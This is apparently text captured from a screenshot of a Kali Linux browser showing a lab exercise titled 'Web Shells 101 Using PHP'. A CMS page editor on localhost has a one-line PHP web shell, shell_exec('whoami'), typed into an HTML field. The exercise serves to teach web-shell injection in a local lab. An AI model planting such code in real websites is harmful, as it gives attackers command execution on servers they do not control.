 Edit html
Web Shells 101 Using PHP
Settings
localhost:40080/index.php?module=page&action=edit&type=html
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
html
<?php echo shell_exec("whoami"); ?>